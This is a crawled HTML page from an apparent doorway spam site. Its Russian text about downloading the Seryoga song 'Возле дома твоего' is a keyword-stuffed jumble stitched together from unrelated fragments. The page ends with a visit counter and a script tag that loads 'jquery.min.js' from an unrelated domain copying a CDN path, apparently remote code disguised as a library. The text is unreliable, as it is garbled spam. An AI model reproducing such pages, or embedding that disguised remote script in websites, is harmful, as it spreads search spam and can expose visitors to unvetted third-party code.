

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-skachat-pesnyu-serega-vozle-doma-tvoego.html
body_size: 3347
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню серега возле дома твоего - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню серега возле дома твоего</h2>
                            </header>
                            <p>Скачать Серёга - Чёрный Бумер бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. На этой странице вы можете бесплатно скачать и слушать онлайн песню Возле Дома Твоего (Гангста-Рэп) исполнителя Серега или смотреть видео. На музыкальном портале Зайцев.нет Вы можете бесплатно слушать онлайн песню «Чёрный бумер» (Серега) в формате. Скачивайте Серега - Возле дома твоего в mp3 бесплатно или слушайте песню Серега - Возле дома твоего онлайн. 21 сентября 2014 появился тестостероновый сайд-проект «Туфли Гну» в составе Сергея Пархоменко, Сергея Сакаля, Сергея Кузьменкова ().Жанр треков — рэпкор, хардкор. 28 ноября 2014 вышел первый мини-альбом «Готов к труду. 
Скачать Серёга - Возле Дома Твоего бесплатно в mp3. Другие песни артиста , а также похожие по стилю, ждут вас на DriveMusic. Из крайнего дома через резко открывшуюся на мгновение дверь уверенной поступью вышел человек. Скачать и слушать: Серега и Бьянка, Возле дома твоего, Серега , Возле дома твоего Гангста-рэп , Возле дома твоего Гангста-рэп , Серега, Аделя. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Живым и павшим. 5 ноя 2015 . Серёга - Возле Дома Твоего скачать в mp3 бесплатно. Дата релиза: 05.11. 2015, Скачано: 4388, Формат: mp3, Качество: На этой странице вы можете скачать и прослушать песню «Серёга — Возле Дома Твоего (feat. Бьянка)». Для того, чтобы загрузить песню в формате. Где-то в средней полосе России. осень 1995года. Осенняя дорога способствует неторопливому течению мысли о всяком. 1 May 2011 - 4 minСмотри Серега.Возле дома твоего. просмотров видео 83965. Серега.Возле дома твоего. видео онлайн бесплатно на Rutube. 
6 авг 2018  Смотреть Серега - Возле дома твоего Скачать MP4 240p, MP4 360p, MP4 480p, MP4 720p, MP4 1080p. 17 дек 2017  Смотреть Серега - возле дома твоего cover Скачать MP4 240p, MP4  и рэпер Серега (Seryoga) исполняют песню - Возле дома твоего. Скачать песню Серёга — Возле дома твоего, слушать трек, посмотреть клип и найти текст песни. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Серега - Чёрный бумер. Скачать Серёга - Чёрный Бумер бесплатно в mp3. Другие песни артиста, а также похожие по стилю. Биография. Отец — Василий Васильевич Пархоменко, мать — Людмила Михайловна Пархоменко. Из крайнего дома через резко открывшуюся на мгновение дверь уверенной поступью вышел. 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-zayavlenie-na-vozvrat-ndfl-ifns.html">Заявление на возврат ндфл ифнс</a></li>
                                <li><a href="gk3-tekst-pesni-plakala-iva.html">Текст песни плакала ива</a></li>
                                <li><a href="gk3-ustanovka-shablony-joomla.html">Установка шаблоны joomla</a></li>
                                <li><a href="gk3-skachat-maynkraft-kosmicheskie-priklyucheniya-video.html">Скачать майнкрафт космические приключения видео</a></li>
                                <li><a href="gk3-vysotka-ballard-skachat.html">Высотка баллард скачать</a></li>
                                <li><a href="gk3-skachat-drayver-dlya-wifi-dlya-noutbuka-lenovo.html">Скачать драйвер для wifi для ноутбука lenovo</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Серега - Зайцев.нет! Скачать.</li>
<li>Серёга - Чёрный Бумер - скачать бесплатно песню</li>
<li>Серёга — Википедия.</li>
<li>Счастье потерянной жизни.</li>
<li>ArtOfWar. Загорцев Андрей Владимирович. Матрос Спн.</li>
<li>ArtOfWar. Цапков Валерий Владимирович. Шоколадная медаль.</li>
<li>Zlobniy. За горизонт.(полный текст).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-obrazec-podpisi-hudozhnika.html">Образец подписи художника</a></li>
                                            <li><a href="gk3-ekove-efrits.html">Ekove efrits</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-raspisanie-samoleta-abakan-tomsk.html">Расписание самолета абакан томск</a></li>
                                            <li><a href="gk3-akkordy-dlya-pesni-izgib-gitary-zheltoy.html">Аккорды для песни изгиб гитары желтой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-kak-dobavit-stranicu-k-pdf.html">Как добавить страницу к pdf</a></li>
                                            <li><a href="gk3-epson-stylus-photo-rx610-drayver-windows-7.html">Epson stylus photo rx610 драйвер windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-knigi-klyuchevskogo-v-o.html">Книги ключевского в о</a></li>
                                            <li><a href="gk3-kak-zapisat-na-cd-r-disk-prezentaciyu.html">Как записать на cd r диск презентацию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
